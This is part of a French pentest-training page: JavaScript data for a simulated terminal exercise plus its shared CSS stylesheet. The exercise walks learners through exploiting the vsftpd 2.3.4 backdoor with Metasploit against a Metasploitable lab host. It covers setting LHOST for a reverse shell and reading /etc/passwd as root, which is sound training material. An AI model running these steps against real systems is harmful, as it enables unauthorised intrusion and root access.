        "5814":"Version différente (2.0.5) et nécessite déjà un compte — pas notre cas."
      },
      hint:"Regarde le titre : une seule ligne combine le mot <strong>Backdoor</strong> (vrai accès) ET la mention explicite <strong>(Metasploit)</strong> (prête à charger).",
      hint2:"« vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) », chemin unix/remote/49757.rb : bonne version, vraie exécution de commande, et .rb = module Ruby prêt pour msfconsole.",
      highlightIds:["hl-msf-line"],
      note:"Un chemin en .rb dans les résultats searchsploit = module déjà prêt pour Metasploit, pas un PoC à adapter à la main.",
      output:[] },

    { kind:"type", phase:"recherche", context:"kali@kali", prompt:"$",
      task:"Lance la console Metasploit.",
      accepted:["msfconsole"],
      hint:"Le module repéré est un fichier .rb — il doit être chargé par le framework qui sait l'interpréter. Sa console interactive se lance en une seule commande.",
      note:"msfconsole → lance la console interactive de Metasploit (recherche, chargement et configuration des modules se font depuis là).",
      output:[
        {t:"=[ metasploit v6.4.135-dev                               ]", c:"o"},
        {t:"+ -- --=[ 2654 exploits - 1338 auxiliary - 2141 payloads  ]", c:"o"},
        {t:"Metasploit Documentation: https://docs.metasploit.com/", c:"o"}
      ] },

    { kind:"type", phase:"recherche", context:"msf", prompt:">",
      task:"Cherche le module correspondant à ce service dans Metasploit.",
      accepted:["search vsftpd"],
      hint:"Une fois dans le framework, la même logique qu'avec searchsploit : recherche par mot-clé. Le nom du service seul suffit.",
      note:"search &lt;mot-clé&gt; (dans msfconsole) → cherche un module dans la base intégrée de Metasploit.",
      output:[
        {t:"#  Name                                  Disclosure Date  Rank       Check  Description", c:"o"},
        {t:"-  ----                                  ---------------  ----       -----  -----------", c:"o"},
        {t:"0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service", c:"o"},
        {t:"1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  Yes    VSFTPD 2.3.4 Backdoor Command Execution", c:"o"}
      ] },

    { kind:"type", phase:"config", context:"msf", prompt:">",
      task:"Charge le bon module.",
      accepted:["use exploit/unix/ftp/vsftpd_234_backdoor", "use 1"],
      wrongAnswers:{
        "use auxiliary/dos/ftp/vsftpd_232":"Ce module fait planter le service (DoS) — aucun accès. Compare le rank des deux lignes.",
        "use 0":"Ce module fait planter le service (DoS) — aucun accès. Compare le rank des deux lignes."
      },
      hint:"La commande use charge un module par son chemin complet. La ligne qui nous intéresse a le rank \"excellent\" et correspond exactement à la version vue par nmap.",
      hint2:"use exploit/unix/ftp/vsftpd_234_backdoor (ou use 1 pour l'index) — 2.3.4 correspond au scan initial, rank excellent = fiable.",
      note:"use &lt;chemin/module&gt; → charge un module dans le contexte courant de la console ; les commandes suivantes s'appliquent à lui.",
      output:[] },

    { kind:"type", phase:"config", context:"msf exploit(vsftpd_234_backdoor)", prompt:">",
      task:"Définis la cible (RHOSTS).",
      accepted:["set rhosts 192.168.56.20"],
      hint:"La variable standard pour désigner l'hôte distant. Utilise la commande set.",
      note:"RHOSTS = adresse (ou plage) de la cible visée par le module chargé.",
      output:[{t:"RHOSTS => 192.168.56.20", c:"ok"}] },

    { kind:"type", phase:"config", context:"msf exploit(vsftpd_234_backdoor)", prompt:">",
      task:"Définis LHOST — ton IP, pour le reverse shell.",
      accepted:["set lhost 192.168.56.10"],
      hint:"Le payload est un reverse shell : la cible va rappeler Kali. Il lui faut une adresse où rappeler — symétrique à RHOSTS.",
      note:"LHOST = ta propre adresse ; utilisée par les payloads reverse pour que la cible te rappelle.",
      output:[{t:"LHOST => 192.168.56.10", c:"ok"}] },

    { kind:"type", phase:"exploitation", context:"msf exploit(vsftpd_234_backdoor)", prompt:">",
      task:"Lance l'exploit.",
      accepted:["exploit", "run"],
      hint:"Tout est configuré — il ne manque que le verbe d'action qui lance le module. Deux commandes équivalentes existent.",
      note:"exploit / run → lance le module chargé avec les options définies (RHOSTS, LHOST...).",
      output:[
        {t:"[*] Started reverse TCP handler on 192.168.56.10:4444", c:"o"},
        {t:"[+] Backdoor has been spawned!", c:"ok"},
        {t:"[*] Meterpreter session 1 opened (192.168.56.10:4444 -> 192.168.56.20:53583)", c:"ok", id:"hl-session"}
      ] }
  ];

  let freeContext = "meterpreter";
  const freeCommands = {
    meterpreter: {
      "getuid": [{t:"Server username: root", c:"ok"}],
      "sysinfo": [
        {t:"Computer        : metasploitable", c:"o"},
        {t:"OS              : Linux metasploitable 2.6.24-16-server", c:"o"},
        {t:"Architecture    : i686", c:"o"},
        {t:"Meterpreter     : x86/linux", c:"o"}
      ],
      "pwd": [{t:"/", c:"o"}],
      "ls": [{t:"bin  boot  etc  home  root  tmp  usr  var", c:"o"}],
      "shell": [{t:"Process 1234 created.", c:"o"}, {t:"Channel 1 created.", c:"o"}],
      "exit": [{t:"[*] Shutting down Meterpreter...", c:"o"}]
    },
    "root@metasploitable": {
      "whoami": [{t:"root", c:"ok"}],
      "id": [{t:"uid=0(root) gid=0(root) groups=0(root)", c:"ok"}],
      "pwd": [{t:"/root", c:"o"}],
      "ls": [{t:"bin  boot  etc  home  root  tmp  usr  var", c:"o"}],
      "ls /": [{t:"bin  boot  dev  etc  home  lib  media  mnt  opt  proc  root  sbin  srv  sys  tmp  usr  var", c:"o"}],
      "uname -a": [{t:"Linux metasploitable 2.6.24-16-server #1 SMP i686 GNU/Linux", c:"o"}],
      "hostname": [{t:"metasploitable", c:"o"}],
      "cat /etc/passwd": [
        {t:"root:x:0:0:root:/root:/bin/bash", c:"o"},
        {t:"daemon:x:1:1:daemon:/usr/sbin:/bin/sh", c:"o"},
        {t:"bin:x:2:2:bin:/bin:/bin/sh", c:"o"},
        {t:"sys:x:3:3:sys:/dev:/bin/sh", c:"o"},
        {t:"…", c:"o"},
        {t:"msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash", c:"o"}
      ],
      "exit": [{t:"logout", c:"o"}]
    }
  };

  let freeHintHtml = "Session root ouverte. Tape <strong style=\"color:var(--text)\">whoami</strong>, <strong style=\"color:var(--text)\">id</strong>, <strong style=\"color:var(--text)\">ls /</strong> ou <strong style=\"color:var(--text)\">exit</strong>.";
</script>
<script src="engine.js"></script>

</body>
</html>
</file>
<file: lab.css>
/* ============================================================
   lab.css — styles communs à tous les cours du lab pentest
   Mobile-first. Les media queries en min-width ajoutent
   progressivement la mise en page desktop.
   ============================================================ */

:root{
  --bg:#0b0e14;
  --panel:#12161f;
  --panel-alt:#161b26;
  --border:#232937;
  --text:#e7e9ee;
  --muted:#8b93a5;
  --accent:#ff8a5c;
  --accent-soft:#ff8a5c22;
  --ok:#5fd9a4;
  --ok-soft:#5fd9a422;
  --err:#ff5c72;
  --serif:'Fraunces', serif;
  --sans:'IBM Plex Sans', sans-serif;
  --mono:'IBM Plex Mono', monospace;
}

*{box-sizing:border-box;}
html{
  scroll-behavior:smooth;
  -webkit-text-size-adjust:100%;
  text-size-adjust:100%;
}
body{
  margin:0;
  background:var(--bg);
  color:var(--text);
  font-family:var(--sans);
  line-height:1.6;
  -webkit-font-smoothing:antialiased;
  overflow-x:hidden;
}

::selection{background:var(--accent-soft); color:var(--accent);}
a{color:var(--accent);}

/* ---------- LAYOUT ---------- */
.wrap{
  max-width:760px;
  margin:0 auto;
  padding:0 18px;
}
@media (min-width:640px){
  .wrap{padding:0 24px;}
}

/* ---------- HERO ---------- */
.hero{
  padding:56px 0 40px;
  border-bottom:1px solid var(--border);
}
@media (min-width:640px){
  .hero{padding:96px 0 64px;}
}
.breadcrumb{margin:0 0 18px;}
.breadcrumb a{
  font-family:var(--mono);
  font-size:13px;
  color:var(--muted);
  text-decoration:none;
  border-bottom:1px solid transparent;
}
.breadcrumb a:hover{color:var(--accent); border-bottom-color:var(--accent);}
.hero .kicker{
  font-family:var(--mono);
  font-size:13px;
  color:var(--accent);
  margin:0 0 20px;
}
.hero .kicker::before{content:"$ "; color:var(--muted);}
.hero h1{
  font-family:var(--serif);
  font-weight:600;
  font-size:clamp(28px,7vw,52px);
  line-height:1.1;
  margin:0 0 20px;
  letter-spacing:-0.01em;
  word-wrap:break-word;
  overflow-wrap:break-word;
}
.hero p.lead{
  font-size:15.5px;
  color:var(--muted);
  max-width:56ch;
  margin:0 0 28px;
}
@media (min-width:640px){
  .hero p.lead{font-size:17px; margin-bottom:32px;}
}
.meta-row{
  display:flex;
  flex-direction:column;
  gap:14px;
}
@media (min-width:640px){
  .meta-row{
    flex-direction:row;
    flex-wrap:wrap;
    gap:28px;
  }
}
.meta-item{font-size:13px;}
.meta-item .label{
  display:block;
  color:var(--muted);
  margin-bottom:4px;
}
.meta-item .value{
  font-family:var(--mono);
  color:var(--text);
  word-break:break-word;
}
.badge{
  display:inline-block;
  font-family:var(--mono);
  font-size:12px;
  padding:3px 10px;
  border:1px solid var(--ok);
  color:var(--ok);
  border-radius:3px;
}
.score-badge{
  display:inline-block;
  font-family:var(--mono);
  font-size:12px;
  padding:3px 10px;
  border-radius:3px;
}

/* ---------- SECTIONS ---------- */
section{
  padding:48px 0;
  border-bottom:1px solid var(--border);
}
@media (min-width:640px){
  section{padding:64px 0;}
}
section:last-of-type{border-bottom:none;}
h2.section-title{
  font-family:var(--serif);
  font-weight:600;
  font-size:24px;
  margin:0 0 12px;
}
@media (min-width:640px){
  h2.section-title{font-size:28px;}
}
.section-intro{
  color:var(--muted);
  max-width:60ch;
  margin:0 0 32px;
  font-size:14.5px;
}
@media (min-width:640px){
  .section-intro{font-size:15px; margin-bottom:40px;}
}

/* ---------- TIMELINE ---------- */
.timeline{
  position:relative;
  padding-left:36px;
}
@media (min-width:640px){
  .timeline{padding-left:44px;}
}
.timeline::before{
  content:"";
  position:absolute;
  left:13px;
  top:6px;
  bottom:6px;
  width:1px;
  background:var(--border);
}
@media (min-width:640px){
  .timeline::before{left:15px;}
}
.step{
  position:relative;
  margin-bottom:44px;
}
@media (min-width:640px){
  .step{margin-bottom:56px;}
}
.step:last-child{margin-bottom:0;}
.step-num{
  position:absolute;
  left:-36px;
  top:0;
  width:28px;
  height:28px;
  border-radius:50%;
  background:var(--panel);
  border:1px solid var(--border);
  display:flex;
  align-items:center;
  justify-content:center;
  font-family:var(--mono);
  font-size:12px;
  color:var(--accent);
}
@media (min-width:640px){
  .step-num{left:-44px; width:32px; height:32px; font-size:13px;}
}
.step h3{
  font-family:var(--sans);
  font-weight:600;
  font-size:17px;
  margin:2px 0 6px;
}
@media (min-width:640px){
  .step h3{font-size:19px;}
}
.step .step-sub{
  color:var(--muted);
  font-size:13.5px;
  margin:0 0 16px;
}
@media (min-width:640px){
  .step .step-sub{font-size:14px;}
}

/* ---------- TERMINAL BLOCK (statique, dans le cours) ---------- */
.term{
  background:var(--panel);
  border:1px solid var(--border);
  border-radius:8px;
  overflow:hidden;
  margin:0 0 18px;
}
.term-bar{
  display:flex;
  align-items:center;
  gap:8px;
  padding:9px 14px;
  background:var(--panel-alt);
  border-bottom:1px solid var(--border);
  font-family:var(--mono);
  font-size:11.5px;
  color:var(--muted);
  overflow-x:auto;
  white-space:nowrap;
}
.term-bar .dot{
  width:7px; height:7px; border-radius:50%;
  background:var(--border);
  flex-shrink:0;
}
.term pre{
  margin:0;
  padding:14px 14px;
  font-family:var(--mono);
  font-size:12px;
  line-height:1.6;
  overflow-x:auto;
  white-space:pre-wrap;
  word-break:break-word;
}
@media (min-width:640px){
  .term pre{padding:16px 18px; font-size:13px; line-height:1.65;}
}
.term .prompt{color:var(--accent);}
.term .out{color:var(--muted);}
.term .ok{color:var(--ok);}
.term .flag{color:var(--accent);}

/* ---------- COPY (désactivé sur mobile) ---------- */
.copy-btn{
  display:none;
}
@media (min-width:640px){
  .copy-btn{
    display:inline-flex;
    align-items:center;
    justify-content:center;
    width:20px;
    height:20px;
    margin-left:8px;
    padding:0;
    border:1px solid transparent;
    border-radius:4px;
    background:transparent;
    color:var(--muted);
    font-size:12px;
    line-height:1;
    cursor:pointer;
    vertical-align:middle;
    opacity:.55;
    transition:opacity .15s, border-color .15s, color .15s, background .15s;
  }
  .term:hover .copy-btn{opacity:.9;}
  .copy-btn:hover{opacity:1; border-color:var(--border); background:var(--panel-alt); color:var(--accent);}
  .copy-btn.copied{opacity:1; border-color:var(--ok); color:var(--ok);}
}

/* ---------- EXPLAIN ---------- */
.explain{
  display:grid;
  grid-template-columns:1fr;
  gap:8px 12px;
  background:transparent;
  border-left:2px solid var(--border);
  padding:2px 0 2px 14px;
  margin-top:14px;
}
@media (min-width:640px){
  .explain{
    grid-template-columns:auto 1fr;
    gap:10px 12px;
    padding-left:18px;
  }
}
.explain .k{
  font-family:var(--mono);
  font-size:11px;
  color:var(--muted);
  padding-top:2px;
  white-space:nowrap;
}
.explain .v{
  font-size:14px;
  color:var(--text);
}
@media (min-width:640px){
  .explain .v{font-size:14.5px;}
}
.explain .v strong{color:var(--accent); font-weight:600;}

/* ---------- PREREQ ---------- */
.prereq{
  display:flex;
  flex-direction:column;
  gap:6px;
  background:var(--accent-soft);
  border:1px solid var(--accent);
  border-radius:8px;
  padding:14px 16px;
  margin:0 0 18px;
  font-size:13px;
  color:var(--text);
  line-height:1.6;
}
@media (min-width:640px){
  .prereq{flex-direction:row; gap:12px; font-size:13.5px; line-height:1.7;}
}
.prereq .prereq-tag{
  font-family:var(--mono);
  font-size:11px;
  color:var(--accent);
  white-space:nowrap;
  padding-top:2px;
}
.prereq code{
  font-family:var(--mono);
  font-size:12px;
  background:var(--panel-alt);
  border:1px solid var(--border);
  border-radius:4px;
  padding:1px 6px;
  word-break:break-all;
}

/* ---------- PLAYBOOK ---------- */
.playbook{
  display:flex;
  flex-direction:column;
  gap:0;
  border:1px solid var(--border);
  border-radius:8px;
  overflow:hidden;
  margin-bottom:32px;
}
@media (min-width:640px){
  .playbook{margin-bottom:40px;}
}
.playbook-row{
  display:grid;
  grid-template-columns:1fr;
  gap:6px;
  padding:14px 16px;
  border-bottom:1px solid var(--border);
  background:var(--panel);
}
@media (min-width:640px){
  .playbook-row{
    grid-template-columns:28px 1fr 1.3fr;
    gap:16px;
    padding:14px 18px;
  }
}
.playbook-row:last-child{border-bottom:none;}
.playbook-num{
  font-family:var(--mono);
  color:var(--accent);
  font-size:13px;
}
@media (max-width:639px){
  .playbook-num{display:none;}
}
.playbook-what strong{
  display:block;
  font-size:14px;
  color:var(--text);
  margin-bottom:3px;
}
.playbook-what span{
  font-family:var(--mono);
  font-size:11.5px;
  color:var(--ok);
  word-break:break-all;
}
.playbook-why{
  font-size:12.5px;
  color:var(--muted);
}
@media (min-width:640px){
  .playbook-why{font-size:13px;}
}

/* ---------- CHEATSHEET (cartes sur mobile, tableau sur desktop) ---------- */
.cheat-group{margin-bottom:28px;}
.cheat-group h4{
  font-family:var(--mono);
  font-size:12.5px;
  color:var(--accent);
  margin:0 0 12px;
  font-weight:500;
}
table.cheat{
  width:100%;
  border-collapse:collapse;
  font-size:14px;
}
table.cheat td{
  padding:10px 0;
  border-bottom:1px solid var(--border);
  vertical-align:top;
}
table.cheat td.cmd{
  font-family:var(--mono);
  color:var(--ok);
  padding-right:20px;
  white-space:nowrap;
}
table.cheat td.desc{color:var(--muted);}
table.cheat tr:last-child td{border-bottom:none;}

@media (max-width:639px){
  table.cheat,
  table.cheat tbody,
  table.cheat tr,
  table.cheat td{
    display:block;
    width:100%;
  }
  table.cheat tr{
    padding:12px 0;
    border-bottom:1px solid var(--border);
  }
  table.cheat tr:last-child{border-bottom:none;}
  table.cheat td{
    border-bottom:none;
    padding:0;
    white-space:normal;
  }
  table.cheat td.cmd{
    font-size:12.5px;
    padding:0 0 4px;
    word-break:break-all;
  }
  table.cheat td.desc{
    font-size:13px;
    line-height:1.5;
  }
}
@media (min-width:640px){
  table.cheat td.cmd{width:42%;}
}

/* ---------- CONCEPTS ---------- */
.concepts{
  display:flex;
  flex-direction:column;
  gap:22px;
}
.concept{
  padding:20px 0;
  border-top:1px solid var(--border);
}
.concept:first-child{border-top:none; padding-top:0;}
.concept h4{
  font-family:var(--serif);
  font-weight:600;
  font-size:17px;
  margin:0 0 8px;
}
@media (min-width:640px){
  .concept h4{font-size:18px;}
}
.concept p{
  color:var(--muted);
  margin:0;
  font-size:14px;
  max-width:62ch;
}
@media (min-width:640px){
  .concept p{font-size:14.5px;}
}

/* ---------- TERMINAL D'ENTRAÎNEMENT — BOUTON D'OUVERTURE ---------- */
.term-launch{
  background:var(--panel);
  border:1px solid var(--border);
  border-radius:10px;
  padding:22px;
  display:flex;
  flex-direction:column;
  align-items:stretch;
  gap:12px;
}
@media (min-width:640px){
  .term-launch{padding:28px; align-items:flex-start;}
}
.term-launch-btn{
  font-family:var(--mono);
  font-size:14px;
  font-weight:600;
  color:#05100b;
  background:var(--ok);
  border:none;
  border-radius:8px;
  padding:13px 24px;
  cursor:pointer;
  display:inline-flex;
  align-items:center;
  justify-content:center;
  gap:10px;
  transition:transform .15s ease, box-shadow .15s ease;
  width:100%;
}
@media (min-width:640px){
  .term-launch-btn{width:auto;}
}
.term-launch-btn:hover{transform:translateY(-1px); box-shadow:0 8px 22px rgba(95,217,164,.28);}
.term-launch-btn:active{transform:translateY(0);}
.term-launch-dot{
  width:8px; height:8px; border-radius:50%;
  background:#05100b;
  animation:launchBlink 1.6s ease-in-out infinite;
}
@keyframes launchBlink{0%,100%{opacity:1;} 50%{opacity:.2;}}
.term-launch-sub{
  font-family:var(--mono);
  font-size:12px;
  color:var(--muted);
  margin:0;
  line-height:1.5;
}

/* ---------- OVERLAY PLEIN ÉCRAN ---------- */
.term-fullscreen{
  position:fixed;
  inset:0;
  top:0;
  left:0;
  right:0;
  bottom:0;
  z-index:9999;
  display:none;
  flex-direction:column;
  background:radial-gradient(circle at 50% 0%, #131826 0%, #05070a 72%);
  opacity:0;
  transform:scale(.98);
  transition:opacity .22s ease, transform .22s ease;
  height:100vh;
  height:100dvh;
  overflow:hidden;
}
.term-fullscreen.open{
  display:flex;
  opacity:1;
  transform:scale(1);
}
.term-fs-header{
  flex-shrink:0;
  border-bottom:1px solid var(--border);
  background:var(--panel);
  padding:10px 14px 12px;
}
@media (min-width:640px){
  .term-fs-header{padding:14px 22px 16px;}
}
.term-fs-headrow{
  display:flex;
  align-items:center;
  justify-content:space-between;
  margin-bottom:8px;
  gap:8px;
}
@media (min-width:640px){
  .term-fs-headrow{margin-bottom:12px;}
}
.term-fs-titlebar{
  display:flex;
  align-items:center;
  gap:7px;
  font-family:var(--mono);
  font-size:12px;
  color:var(--muted);
  min-width:0;
  overflow:hidden;
}
@media (min-width:640px){
  .term-fs-titlebar{font-size:13px;}
}

/* Points macOS dans le header du terminal. Le premier (rouge) est cliquable
   pour fermer le terminal — convention familière, discrète, toujours visible. */
.term-fs-dot{
  width:8px;
  height:8px;
  border-radius:50%;
  display:inline-block;
  flex-shrink:0;
  border:none;
  padding:0;
  background:transparent;
  transition:transform .15s, filter .15s;
}
@media (min-width:640px){
  .term-fs-dot{width:9px; height:9px;}
}
.term-fs-dot.r{background:#ff5f57;}
.term-fs-dot.y{background:#febc2e;}
.term-fs-dot.g{background:#28c840;}

/* Le point rouge devient un vrai bouton de fermeture discret */
.term-fs-dot.r{
  cursor:pointer;
  position:relative;
}
.term-fs-dot.r:hover{
  filter:brightness(1.15);
  transform:scale(1.15);
}
.term-fs-dot.r:active{
  transform:scale(1.05);
}
.term-fs-dot.r::after{
  content:"×";
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-family:var(--mono);
  font-size:9px;
  font-weight:700;
  color:rgba(0,0,0,.7);
  opacity:0;
  transition:opacity .15s;
  line-height:1;
  pointer-events:none;
}
@media (min-width:640px){
  .term-fs-dot.r::after{font-size:10px;}
}
.term-fs-dot.r:hover::after,
.term-fs-dot.r:focus-visible::after{
  opacity:1;
}
.term-fs-dot.r:focus-visible{
  outline:2px solid var(--accent);
  outline-offset:2px;
}

.term-fs-context{
  margin-left:6px;
  color:var(--text);
  white-space:nowrap;
  overflow:hidden;
  text-overflow:ellipsis;
}

/* Bouton plein écran (navigateur) dans le header du terminal.
   Le point rouge à gauche ferme ; ce bouton à droite bascule en plein écran. */
.term-fs-close{
  font-family:var(--mono);
  font-size:13px;
  background:transparent;
  border:1px solid var(--border);
  color:var(--muted);
  border-radius:6px;
  width:32px;
  height:32px;
  flex-shrink:0;
  cursor:pointer;
  display:inline-flex;
  align-items:center;
  justify-content:center;
  padding:0;
  transition:border-color .15s, color .15s, transform .15s;
}
.term-fs-close:hover{
  border-color:var(--accent);
  color:var(--accent);
  transform:translateY(-1px);
}
.term-fs-close svg{
  width:14px;
  height:14px;
  display:block;
  stroke:currentColor;
  fill:none;
  stroke-width:2;
  stroke-linecap:round;
  stroke-linejoin:round;
}

.term-fs-info{
  display:flex;
  flex-wrap:wrap;
  align-items:center;
  gap:6px 14px;
  font-family:var(--mono);
  font-size:11.5px;
  color:var(--muted);
  margin-bottom:8px;
}
@media (min-width:640px){
  .term-fs-info{gap:8px 22px; font-size:12.5px; margin-bottom:14px;}
}
.term-fs-info .item strong{color:var(--accent); font-weight:500;}
.term-fs-info .item{
  white-space:nowrap;
  max-width:100%;
  overflow:hidden;
  text-overflow:ellipsis;
}

/* ---------- CONSIGNE ---------- */
.term-fs-consigne{
  display:flex;
  align-items:flex-start;
  gap:8px;
  margin-top:8px;
  padding:8px 10px;
  background:var(--accent-soft);
  border:1px solid var(--accent);
  border-radius:6px;
}
@media (min-width:640px){
  .term-fs-consigne{gap:10px; margin-top:14px; padding:10px 12px;}
}
.consigne-tag{
  flex-shrink:0;
  font-family:var(--mono);
  font-size:9.5px;
  letter-spacing:.05em;
  text-transform:uppercase;
  color:var(--accent);
  border:1px solid var(--accent);
  border-radius:3px;
  padding:2px 6px;
  margin-top:1px;
  white-space:nowrap;
}
@media (min-width:640px){
  .consigne-tag{font-size:10px; letter-spacing:.07em; padding:2px 7px;}
}
.consigne-text{
  font-family:var(--sans);
  font-size:12.5px;
  color:var(--text);
  line-height:1.45;
}
@media (min-width:640px){
  .consigne-text{font-size:13.5px; line-height:1.5;}
}
@media (max-width:639px){
  .term-fs-consigne{
    padding:6px 8px;
    gap:6px;
  }
  .consigne-text{
    font-size:12px;
    line-height:1.35;
  }
}

/* ---------- BARRE DE PROGRESSION (sobre) ---------- */
.term-progress{
  display:flex;
  align-items:center;
  gap:10px;
  margin-top:8px;
}
@media (min-width:640px){
  .term-progress{gap:14px;}
}
.term-progress-track{
  flex:1;
  height:2px;
  border-radius:2px;
  background:var(--border);
  overflow:hidden;
}
.term-progress-fill{
  height:100%;
  width:0%;
  background:var(--accent);
  border-radius:2px;
  transition:width .5s cubic-bezier(.4,0,.2,1);
}
.term-progress-label{
  font-family:var(--mono);
  font-size:11px;
  color:var(--muted);
  white-space:nowrap;
  letter-spacing:.02em;
}
@media (min-width:640px){
  .term-progress-label{font-size:11.5px;}
}

/* ---------- FIL D'ARIANE ---------- */
.phase-track{
  display:flex;
  flex-wrap:wrap;
  gap:4px;
  margin-top:6px;
}
@media (min-width:640px){
  .phase-track{gap:6px; margin-top:12px;}
}
.phase-pill{
  font-family:var(--mono);
  font-size:10px;
  letter-spacing:.03em;
  color:var(--muted);
  border:1px solid var(--border);
  border-radius:20px;
  padding:3px 8px;
  transition:color .2s, border-color .2s, background .2s;
  white-space:nowrap;
}
@media (min-width:640px){
  .phase-pill{font-size:10.5px; padding:4px 10px;}
}
@media (max-width:639px){
  .phase-pill{display:none;}
  .phase-pill.active{
    display:inline-block;
    color:var(--accent);
    border-color:var(--accent);
    background:var(--accent-soft);
  }
  .phase-pill.active::before{
    content:"▸ ";
  }
}
.phase-pill.active{
  color:var(--accent);
  border-color:var(--accent);
  background:var(--accent-soft);
}

/* ---------- BODY DU TERMINAL PLEIN ÉCRAN ---------- */
.term-fullscreen .sim-body{
  flex:1 1 auto;
  min-height:0;
  overflow-y:auto;
  overflow-x:hidden;
  -webkit-overflow-scrolling:touch;
  max-height:none;
  padding:14px 14px;
  font-size:12px;
  scroll-padding-bottom:80px;
}
@media (min-width:640px){
  .term-fullscreen .sim-body{padding:20px 26px; font-size:13px;}
}

.term-fs-footer{
  flex-shrink:0;
  border-top:1px solid var(--border);
  background:var(--panel);
  padding-bottom:env(safe-area-inset-bottom);
}
.term-fs-footer .sim-hint-box{
  margin:8px 14px 0;
  font-size:12px;
  padding:8px 12px;
}
@media (min-width:640px){
  .term-fs-footer .sim-hint-box{margin:10px 22px 0; font-size:13px; padding:10px 14px;}
}
.term-fs-footer .sim-controls{
  padding:8px 14px 12px;
  gap:6px;
}
@media (min-width:640px){
  .term-fs-footer .sim-controls{padding:10px 22px 14px; gap:8px;}
}

/* ---------- LIGNES DU TERMINAL ---------- */
.sim-line{
  margin:0 0 4px;
  white-space:pre-wrap;
  word-break:break-word;
  overflow-wrap:anywhere;
}
.sim-line .p{color:var(--accent);}
.p-kali{display:inline-flex; flex-direction:column; line-height:1.4; vertical-align:top;}
.p-kali .p-user{color:var(--ok); font-weight:600;}
.p-kali .p-punc{color:var(--muted);}
.p-kali .p-dollar{color:var(--accent); margin-left:4px;}
.p-root{color:var(--err); font-weight:600;}
.p-path{color:#5fbfff;}
.sim-line .o{color:var(--muted); display:block;}
.sim-line .o.ok{color:var(--ok);}
.sim-line .o.err{color:var(--err);}
.sim-line.appear{animation:fadeSlideIn .3s ease both;}
@keyframes fadeSlideIn{
  from{opacity:0; transform:translateY(4px);}
  to{opacity:1; transform:translateY(0);}
}

.sim-line.hl{
  background:rgba(255,138,92,.12);
  border-radius:4px;
  padding:2px 6px;
  margin:0 -6px 4px;
  animation:pulseGlow 1.3s ease-in-out 2;
}
@keyframes pulseGlow{
  0%,100%{box-shadow:0 0 0 rgba(255,138,92,0);}
  50%{box-shadow:0 0 14px rgba(255,138,92,.45);}
}

.sim-annot{
  margin:2px 0 10px;
  padding:8px 12px;
  border-left:2px solid var(--accent);
  color:var(--accent);
  font-size:12px;
  background:var(--accent-soft);
  border-radius:0 6px 6px 0;
}
@media (min-width:640px){
  .sim-annot{font-size:12.5px;}
}

/* ---------- LIGNE DE SAISIE ---------- */
.sim-inputline{
  display:flex;
  align-items:center;
  gap:6px;
  margin:0 0 4px;
}
@media (min-width:640px){
  .sim-inputline{gap:8px;}
}
.sim-inputline .p{color:var(--accent); flex-shrink:0;}
.sim-input{
  flex:1;
  min-width:0;
  background:transparent;
  border:none;
  outline:none;
  color:var(--text);
  font-family:var(--mono);
  font-size:16px;
  caret-color:var(--accent);
  padding:0;
}
@media (min-width:640px){
  .sim-input{font-size:13px;}
}
.sim-input::placeholder{color:var(--muted); opacity:.6; font-size:13px;}

/* ---------- BOUTONS ---------- */
.sim-controls{
  display:flex;
  align-items:center;
  gap:6px;
  padding:8px 14px 12px;
  flex-wrap:wrap;
}
@media (min-width:640px){
  .sim-controls{gap:8px; padding:10px 18px 16px;}
}
.sim-btn{
  font-family:var(--mono);
  font-size:12px;
  color:var(--text);
  background:var(--panel-alt);
  border:1px solid var(--border);
  border-radius:6px;
  padding:8px 12px;
  cursor:pointer;
  display:inline-flex;
  align-items:center;
  gap:6px;
  transition:border-color .15s, transform .1s;
  white-space:nowrap;
  min-height:36px;
}
@media (min-width:640px){
  .sim-btn{padding:6px 12px; min-height:auto;}
}
.sim-btn:hover{border-color:var(--muted); transform:translateY(-1px);}
.sim-btn:active{transform:translateY(0);}
.sim-btn:disabled{opacity:.3; cursor:default; transform:none;}
.sim-btn.continue{border-color:var(--accent); color:var(--accent);}

/* ---------- HINT BOX ---------- */
.sim-hint-box{
  margin:0 14px 8px;
  padding:8px 12px;
  border-left:2px solid var(--accent);
  font-size:12.5px;
  color:var(--muted);
  max-height:0;
  opacity:0;
  overflow:hidden;
  transition:max-height .25s ease, opacity .25s ease, padding .25s ease, margin .25s ease;
}
@media (min-width:640px){
  .sim-hint-box{margin:0 18px 12px; padding:10px 14px; font-size:13px;}
}
.sim-hint-box.show{
  max-height:200px;
  opacity:1;
}

/* ---------- FLASH ---------- */
@keyframes successFlash{
  0%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
  35%{box-shadow:inset 0 0 46px rgba(95,217,164,.16);}
  100%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
}
.sim-body.flash-ok{animation:successFlash .65s ease;}

/* ---------- FOOTER ---------- */
footer{
  padding:36px 0 60px;
}
@media (min-width:640px){
  footer{padding:48px 0 80px;}
}
footer .note{
  font-family:var(--mono);
  font-size:11.5px;
  color:var(--muted);
  border:1px solid var(--border);
  border-radius:8px;
  padding:14px 16px;
  background:var(--panel);
  line-height:1.6;
}
@media (min-width:640px){
  footer .note{font-size:12.5px; padding:16px 18px;}
}
footer .note .ok{color:var(--ok);}

/* ---------- SCROLLBARS DISCRÈTES ---------- */
* {
  scrollbar-width: thin;
  scrollbar-color: var(--border) transparent;
}
*::-webkit-scrollbar{
  width:6px;
  height:6px;
}
*::-webkit-scrollbar-track{
  background:transparent;
}
*::-webkit-scrollbar-thumb{
  background:var(--border);
  border-radius:3px;
}
*::-webkit-scrollbar-thumb:hover{
  background:var(--muted);
}
.sim-body::-webkit-scrollbar,
.term-fullscreen .sim-body::-webkit-scrollbar{
  width:5px;
}
.term pre::-webkit-scrollbar,
.term-bar::-webkit-scrollbar{
  height:4px;
}

/* ---------- BOUTON PLEIN ÉCRAN FLOTTANT (page du cours) ---------- */
.fs-toggle{
  position:fixed;
  top:14px;
  right:14px;
  z-index:10000;
  width:38px;
  height:38px;
  display:inline-flex;
  align-items:center;
  justify-content:center;
  background:var(--panel);
  border:1px solid var(--border);
  border-radius:8px;
  color:var(--muted);
  font-size:16px;
  line-height:1;
  cursor:pointer;
  transition:border-color .15s, color .15s, background .15s, transform .1s;
